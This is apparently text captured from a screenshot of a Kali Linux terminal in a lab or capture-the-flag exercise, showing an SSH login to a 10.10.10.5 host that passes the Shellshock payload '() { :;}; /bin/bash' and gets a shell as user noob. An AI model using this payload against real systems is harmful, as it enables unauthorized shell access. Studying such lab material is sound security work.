 Applications Places Terminal Thu 13:02 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ssh -i noob noob@10.10.10.5 '() { :;}; /bin/bash'
id
uid=1002(noob) gid=1002(noob) groups=1002(noob)